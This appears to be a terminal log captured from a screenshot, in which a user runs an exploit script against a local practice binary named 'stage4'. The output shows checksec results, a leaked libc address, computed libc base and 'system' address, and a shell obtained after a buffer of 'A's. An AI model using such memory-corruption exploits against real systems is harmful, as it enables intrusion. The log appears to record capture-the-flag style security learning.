 Scavening_for_Survival@hsapce-io:~$ python3 pa.py
[+] Starting local process './stage4': pid 57889
[*] '/home/Scavening_for_Survival/stage4'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0x400000)
    SHSTK:      Enabled
    IBT:        Enabled
    Stripped:   No
[*] '/lib/x86_64-linux-gnu/libc.so.6'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
    SHSTK:      Enabled
    IBT:        Enabled
[*] read : 0x7f31dbbb37d0
[*] libc_base : 0x7f31dba9f000
[*] system : 0x7f31dbaefd70
[*] Switching to interactive mode
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA$ ls
libc.so.6  pa.py  stage4  stage4.c  stage4_cp